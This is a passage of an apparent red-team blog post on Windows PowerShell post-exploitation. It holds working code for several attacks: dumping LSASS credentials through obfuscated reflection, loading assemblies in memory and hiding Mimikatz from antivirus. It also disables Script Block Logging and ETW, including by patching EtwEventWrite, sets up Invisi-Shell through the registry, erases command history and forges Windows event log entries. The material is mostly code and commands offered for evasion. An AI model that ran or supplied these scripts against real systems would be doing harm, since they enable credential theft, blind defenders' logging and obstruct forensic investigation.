Rather than using PowerView to perform manual enumeration, we can utilize the BloodHound tool with the SharpHound collector. This method focuses on mapping relationships and attack paths within Active Directory environments.

However, to maintain a low profile, avoid direct contact with Domain Controllers, collect only the specific information needed for the attack at that time, and ensure that no files are cached to disk.

The following is an example command that can be used with a more controlled approach:
# Enables less noisy collection behavior.
SharpHound.exe --excludedomaincontrollers --stealth --nosavecache

# Collect permission (ACL) data only
Sharphound.exe --excludedomaincontrollers –c acl --nosavecache
Lateral Movementsss
After obtaining sufficient information from the internal reconnaissance process, the next stage in post-exploitation is lateral movement.
In the Windows environments, lateral movement can be performed using native PowerShell cmdlets, WMI (Windows Management Instrumentation), or automated tools such as Empire.
PowerShell Cmdlets
If PowerShell Remoting is enabled in the target environment, various built-in cmdlets can be utilized to interact with and execute commands on remote systems, including:
Enter-PSSession: Used to interactively switch to another computer within a remote PowerShell session.Invoke-Command: Used to execute commands remotely on another system without requiring direct interaction. This is ideal for executing commands on multiple hosts simultaneously without opening an interactive session.
These cmdlets are particularly useful in environments with PowerShell remoting enabled, as they allow for direct execution on the remote host with a relatively simple workflow.
Windows Management Instrumentation (WMI)
Besides PowerShell, WMI is also frequently used for enumeration and remote command execution. As a built-in Windows component commonly used for system administration, WMI-based activities are often integrated from normal operational activities.
Furthermore, the level of visibility and logging of WMI activities can vary depending on the configuration implemented in each environment.
Here are some examples of frequently used commands:
# List Processes (shows currently running processes)
wmic process list brief
# List Groups (shows local Windows user groups)
wmic group list brief

# List User Accounts (shows detailed local user accounts)
wmic useraccount list /format:list
# List System Accounts (shows built-in system service accounts like SYSTEM, NETWORK SERVICE)
wmic sysaccount list /format:list
# List Installed Antivirus (retrieves antivirus products from Windows Security Center)
wmic /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get *AD Enumeration with PowerShell/WMI:
# Enumerate local user accounts
Get-WmiObject -Class Win32_UserAccount -Filter "LocalAccount='True'"

# Enumerate groups for a specific domain
Get-CimInstance -ClassName Win32_Group -Filter "Domain = '<DOMAIN>'"

# Enumerate user accounts in a specific domain
Get-WmiObject -Class Win32_UserAccount -Filter "Domain = '<DOMAIN>'"

# Check group membership in a specific domain
Get-CimInstance -ClassName Win32_Group -Filter "Domain = '<DOMAIN>' AND Name = '<GROUP_NAME>'"
Empire Framework
Another alternative is to use an automated post-exploitation framework like Empire to automate lateral movement or pivoting processes.

Empire is a PowerShell-based post-exploitation framework designed to assist red teams in performing credential access, lateral movement, and persistence in a structured and automated manner.

From an operator perspective, using tools like Empire is typically preferred when the target environment is complex, making manual execution via cmdlets less efficient than automated orchestration.

Empire also provides a web interface that simplifies the management of agents, listeners, and modules through a graphical user interface (GUI). With these modules available, operators can manage post-exploitation activities in a more centralized and organized manner, including internal recon, lateral movement, and pivoting.
In-Memory .NET Assembly Execution
As operations progress, we often need to run various tools such as Mimikatz, SharpHound, or Seatbelt to support reconnaissance, credential access, and post-exploitation activities.
However, storing these tools as files on disk increases the likelihood of detection by antivirus programs.
Binary File (Detect Antivirus)
To minimize this risk, we can use a technique called In-Memory .NET Assembly Execution.
Reflective Assembly Loading
This technique is similar to the Execute-Assembly feature in tools like Cobalt Strike, but here we execute it using a custom script or PowerShell command.
Here is an example of a PowerShell function to load the assembly:
function Invoke-Seattalks
{
    [CmdletBinding()]
    Param (
        [String]
        $Command = " "

    )
    $a=New-Object IO.MemoryStream(,[Convert]::FromBAsE64String("[B64]"))
    $decompressed = New-Object IO.Compression.GzipStream($a,[IO.Compression.CoMPressionMode]::DEComPress)
    $output = New-Object System.IO.MemoryStream
    $decompressed.CopyTo( $output )
    [byte[]] $byteOutArray = $output.ToArray()
    $RAS = [System.Reflection.Assembly]::Load($byteOutArray)

    $OldConsoleOut = [Console]::Out
    $StringWriter = New-Object IO.StringWriter
    [Console]::SetOut($StringWriter)

    [AnschnallGurt.Program]::Main($Command)

    [Console]::SetOut($OldConsoleOut)
    $Results = $StringWriter.ToString()
    $Results
}
In the function above, the assembly is first retrieved from a Base64 string, then decompressed and loaded using .NET Reflection via the Assembly.Load() method. Once successfully loaded into memory, the assembly entry point can be called directly from the running process.

This approach allows for assembly execution without first writing or dropoing it to disk, thus reducing the artifacts left on the target system.
The video above demonstrates that we successfully ran Seatbelt by combining an AMSI bypass with assembly loading, without triggering any antivirus software.
Credential Dumping
The next stage in the post-exploitation flow is usually credential dumping. In this phase, the primary goal is commonly to collect credentials stored on the system, either in plaintext or hashed form, which can later be used to gain or extend access to other systems on the network.
To retrieve these credentials, we can use native PowerShell without the need for external tools.
PowerShell Native
This technique is often used because it doesn’t directly call suspicious APIs. Instead, it utilizes Reflection and internal .NET methods to perform LSASS dumping.
LSASS is a Windows system process that stores logged-on user credentials, password hashes (NTLM), Kerberos tickets, and other sensitive data in its memory.
Defenese Evasion: Obfuscation, AMSI bypass or using powershell native command.
$S = "C:\temp"
$P = (Get-Process lsass)
$A = [PSObject].Assembly.GetType('Syst'+'em.Manage'+'ment.Autom'+'ation.Windo'+'wsErrorRe'+'porting')
$B = $A.GetNestedType('Nativ'+'eMethods', 'Non'+'Public')
$C = [Reflection.BindingFlags] 'NonPublic, Static'
$D = $B.GetMethod('MiniDum'+'pWriteDump', $C)
$PF = "$($P.Name)_$($P.Id).dmp"
$PDP = Join-Path $S $PF
$F = New-Object IO.FileStream($PDP, [IO.FileMode]::Create)
$R = $D.Invoke($null, @($P.Handle,$G,$F.SafeFileHandle,[UInt32] 2,[IntPtr]::Zero,[IntPtr]::Zero,[IntPtr]::Zero))
$F.Close()
PowerShell Scripts Modification (Invoke-Mimikatz)
For deeper extraction, tools such as Invoke-Mimikatz or Invoke-DumpCreds are often used.

However, by default, these tools are flagged by AMSI. Therefore, obfuscation or script customization is still required to avoid detection.
We can use several manual modification techniques, such as:

- Removing default comments and changing script names, function names, and variables.
- Modifying variable names in frequently detected Win32 API calls (such as
VirtualProtect,WriteProcessMemory, andCreateRemoteThread). - Using obfuscated commands for
Invoke-MimiEx executionandPEBytescontent.
Custom Binary Loader & Obfuscation
Besides making script-level modifications, another approach is to utilize a custom binary loader to execute the payload.
One possible implementation is to use Program.cs from the NetLoader project as a base.

Then, the source code can be obfuscated before compilation with the help of Codecepticon to disguise easily recognizable structures and patterns.

After the compilation process is complete, the resulting binary can be further enhanced with an additional layer of obfuscation using ConfuserEx 2.

This combination, applied at both the source code and binary levels, makes the analysis and detection process much more challenging.
Privilege Escalation
If our access is still limited to a standard user or low-privileged account, many advanced techniques cannot be performed because they require administrative rights. Therefore, the next critical step is privilege escalation, which aims to elevate access rights from a regular user to a higher level, such as a local administrator (NT AUTHORITY\SYSTEM) or even a Domain Admin.
In Windows environments, one common approach is to exploit misconfigurations in permissions and services.
To automatically enumerate potential privilege escalation vectors, a frequently used PowerShell-based tool is PowerUp. By running cmdlets such as Invoke-AllChecks, we can identify various potential exploits, ranging from service abuse and DLL hijacking to registry misconfigurations.
Other common tools used at this stage include winPeas and PrivescCheck.
However, it is important to remember that these public scripts or tools are often already known or flagged by defensive solutions. Therefore, before using them, we need to obfuscate the code to ensure it is not immediately identified by security systems.
Logging Evasion
Once the main activity is completed or our operational objective has been achieved, the next step is logging evasion and covering tracks. This focuses on avoiding the recording of activity or manipulating existing logs.
This is important because almost all PowerShell activity is recorded in various Windows logging mechanisms, such as the Event Log, Script Block Logging, and ETW (Event Tracing for Windows). Therefore, we need to implement various evasion techniques to reduce the visibility of our activity within the system.
Script Block Logging
One logging mechanism that requires attention regarding PowerShell activity is Script Block Logging.
Script Block Logging Smuggling
Common technique for evading this mechanism is ScriptBlock Logging Smuggling. This is performed by manipulating attributes in a ScriptBlock by constructing a custom Abstract Syntax Tree (AST), specifically the Extent and EndBlock attributes. With this approach, the logged content can be made to differ from the actual code executed.
Basically, this technique works by separating the components into two parts:
- Benign script block: Code that appears safe and legitimate, for example, a simple command like
Write-Output 'Hello'.This code block is intentionally prepared to be “seen” by the logging system. - Malicious script block: A block of code downloaded from a remote server. This block contains the actual payload or execution logic.
The AST is then reshaped using the Extent from the benign script, so the logging system only sees activity that appears normal. However, on the execution side, the EndBlock used is actually taken from the AST of the malicious script that was previously downloaded through EndBlock manipulation.
This technique can also be combined with command hooking to further disguise the malicious activity.
Script Block Logging Bypass via Reflection
Another technique is to disable Script Block Logging directly through PowerShell Reflection by accessing the internal field cachedGroupPolicySettings and changing the EnableScriptBlockLogging value to zero (0):
$GroupPolicySettingsField = [ref].Assembly.GetType('System.Management.Automation.Utils') `
  .GetField('cachedGroupPolicySettings', 'NonPublic,Static')

$GroupPolicySettings = $GroupPolicySettingsField.GetValue($null)

$BypassValues = New-Object 'System.Collections.Generic.Dictionary[string,System.Object]'
$BypassValues.Add('EnableScriptBlockLogging', '0')
$BypassValues.Add('EnableScriptBlockInvocationLogging', '0')

$GroupPolicySettings['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging'] = $BypassValues
Event Tracing for Windows (ETW)
Next is Event Tracing for Windows (ETW) and how to bypass this feature for defense evasion. While there are many methods, here are two of the most common.
EtwEventWrite Hooking
One common technique is to hook the EtwEventWrite function as shown in the following code.
# Patches EtwEventWrite in ntdll.dll with a RET (0xC3) byte to disable
# Event Tracing for Windows (ETW) telemetry at runtime.
# Requires $BypassETW to be set to $true before invocation.
# VirtualProtect is used to temporarily mark the target page RWX.
# Ref: https://github.com/MazX0p/PhantomInjector/

function Invoke-ETWBypass {
    if (-not $BypassETW) { return }

    try {
        $etwPatch = @"
using System;
using System.Runtime.InteropServices;

public class ETWPatch {
    [DllImport("kernel32.dll")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

    [DllImport("kernel32.dll")]
    public static extern IntPtr LoadLibrary(string name);

    [DllImport("kernel32.dll")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);

    public static void Disable() {
        IntPtr hNtdll = LoadLibrary("ntdll.dll");
        IntPtr etwAddr = GetProcAddress(hNtdll, "EtwEventWrite");

        if (etwAddr != IntPtr.Zero) {
            uint oldProtect;
            VirtualProtect(etwAddr, (UIntPtr)1, 0x40, out oldProtect);

            byte[] patch = { 0xC3 }; // ret
            Marshal.Copy(patch, 0, etwAddr, 1);

            VirtualProtect(etwAddr, (UIntPtr)1, oldProtect, out oldProtect);
        }
    }
}
"@
        Add-Type -TypeDefinition $etwPatch -ErrorAction Stop
        [ETWPatch]::Disable()
        Write-Verbose "[*] ETW patched successfully"
    }
    catch {
        Write-Warning "[-] ETW bypass failed: $_"
    }
}
This approach involves finding the EtwEventWrite function in memory and then patching it with a RET (return) instruction. This causes the function to exit immediately, thus preventing any logs from being written.

Patches in-memory function in native code (
byte[] patch = { 0xC3 }; // ret)
Disabling Event Tracing
Another technique is to use PowerShell Reflection to access an internal field called m_enabled in the logging provider and change its value to zero (0).
# This PowerShell command sets 0 to System.Management.Automation.Tracing.PSEtwLogProvider etwProvider.m_enabled
# which effectively disables Suspicious ScriptBlock Logging etc. Note that this command itself does not attempt
# to bypass Suspicious ScriptBlock Logging for readability.
# Ref: https://gist.github.com/tandasat/e595c77c52e13aaee60e1e8b65d2ba32

[Reflection.Assembly]::LoadWithPartialName('System.Core').GetType('System.Diagnostics.Eventing.EventProvider').GetField('m_enabled','NonPublic,Instance').SetValue([Ref].Assembly.GetType('System.Management.Automation.Tracing.PSEtwLogProvider').GetField('etwProvider','NonPublic,Static').GetValue($null),0)
Method: Sets internal .NET field
m_enabledto0
Technically, this method leverages access to an internal field in .NET to modify the provider’s state at runtime. To further lower the visibility, the operator can also disable the ETW provider directly using the Remove-EtwTraceProvider command
# Remove-EtwTraceProvider

$OriginalProvider = Get-EtwTraceProvider -SessionName EventLog-Application `
  -Guid '{A0C1853B-5C40-4B15-8766-3CF1C58F985A}'

Remove-EtwTraceProvider -SessionName EventLog-Application `
  -Guid '{A0C1853B-5C40-4B15-8766-3CF1C58F985A}'

Add-EtwTraceProvider -SessionName EventLog-Application `
  -Guid '{A0C1853B-5C40-4B15-8766-3CF1C58F985A}' `
  -MatchAnyKeyword ([UInt64] $OriginalProvider.MatchAnyKeyword)
.NET Profiler API
Additionally, there are other techniques that utilize the .NET Profiler API. This technique utilizes the COR_ENABLE_PROFILING and COR_PROFILER environment variables and registers the profiler DLL ({cf0d821e-299b-5307-a3d8-b283c03916db}) via the registry (HKCU\Software\Classes\CLSID).
This forces the PowerShell process to run under a profiler that hooks a specific .NET assembly. This way, allows PowerShell activity to execute with significantly reduced logging visibility compared to normal operations.
One automated tool that can be used to implement this technique is Invisi-Shell.
C:\Users\Offsec>cmd
Microsoft Windows [Version 10.0.26200.8457]
(c) Microsoft Corporation. All rights reserved.

C:\Users\Offsec> set COR_ENABLE_PROFILING=1
C:\Users\Offsec> set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}

C:\Users\Offsec> REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
C:\Users\Offsec> REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
C:\Users\Offsec> REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "%~dp0InvisiShellProfiler.dll" /f

C:\Users\Offsec>powershell

PS C:\Users\Offsec> set COR_ENABLE_PROFILING=
PS C:\Users\Offsec> set COR_PROFILER=
PS C:\Users\Offsec> REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f=
This tool hooks .NET assemblies such as System.Management.Automation.dll and System.Core.dll to bypass logging and uses the CLR Profiler API to perform the hooking. This allows the PowerShell script to run without leaving a standard logging trail.
Download: https://github.com/OmerYa/Invisi-Shell/blob/master/build/x64/Release/InvisiShellProfiler.dll
Covering Tracks
Last but not least, after all activities are completed, the next step is covering tracks. This stage aims to reduce the likelihood of detection through log analysis or artifacts left on the system.
PowerShell Shenanigans
The most basic yet effective method is cleaning the PowerShell history. There are several techniques that can be used regarding history manipulation:
Delete History File
Directly deleting the PowerShell history file.
History File Editing
Selectively editing the contents of the history file.
HistorySaveStyle
Modifying the PowerShell history storage setting to not save any command history.

To control the saving behavior, use one of the following arguments
SaveIncrementally(Default): Saves each command after execution and shares it across concurrent PowerShell sessions.SaveAtExit: Appends the history to the log file only when you close the PowerShell window.SaveNothing: Disables the history file altogether.
Execute via ISE
e: Utilizing the ISE, which by default does not save history in the same way as standard PowerShell.
Custom History Path and Handler
Changing the history storage location so it is not recorded in the default path.
Event Log Manipulation
In addition to cleaning history, operators can also manipulate the Windows Event Log directly. Interestingly, Windows allows anyone to write to the event log arbitrarily, even remotely.
We can leverage this to insert fake logs that appear legitimate, making the analysis process difficult for defenders later on.
$Arguments = @('Windows PowerShell', '.', 'PowerShell')
$Instance = New-Object-TypeName Diagnostics.EventInstance-ArgumentList 400, 4
$PowerShellEventLog = New-Object-TypeName Diagnostics.EventLog-ArgumentList $Arguments
$PowerShellEventLog.WriteEvent($Instance, @('Available', 'None', 'Fake entry!!!'))
The following is an example of writing a fake event log using a template that mimics genuine PowerShell logs:
$EventTemplate = @'
 NewEngineState={0}
 PreviousEngineState={1}

 SequenceNumber={2}

 HostName={3}
 HostVersion={4}
 HostId={5}
 HostApplication={6}
 EngineVersion={7}
 RunspaceId={8}
 PipelineId={9}
 CommandName={10}
 CommandType={11}
 ScriptName={12}
 CommandPath={13}
 CommandLine={14}
'@ -f 'Available',
      'None',
      '32807',
      'Default Host',
      '5.1.16299.19',
      '0c8d6f6a-594c-4f1b-9a80-cff8c152c469',
      'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe',
      '5.1.16299.19',
      '8c06e414-3e2e-488a-a072-c7e295b28631',
      '', '', '', '', '', ''

$EventInstance = New-Object -TypeName System.Diagnostics.EventInstance -ArgumentList 400, 4
$PowerShellEventLog = New-Object -TypeName System.Diagnostics.EventLog -ArgumentList 'Windows PowerShell', '.', 'PowerShell'
$PowerShellEventLog.WriteEvent($EventInstance, @('Available', 'None', $EventTemplate))
Aside from inserting fake log entries, operators can also write and read arbitrary data to the event log using Write-EventLog and Get-EventLog:
Write-EventLog -LogName 'Windows PowerShell' -Source PowerShell `
  -Category 4 -EventId 1337 -RawData @(0,1,2,3) -Message ' '

Get-EventLog -LogName 'Windows PowerShell' -Source PowerShell `
  -InstanceId 1337 | Select-Object -ExpandProperty Data
With all the approaches and various techniques discussed, logs generated by PowerShell activity can be manipulated in such a way that it hinders defenders in distinguishing between legitimate activity and malicious activity during the forensic analysis process.
Closing
If you enjoyed and found this article helpful, please share it. Thank you, and I hope you find this information useful!
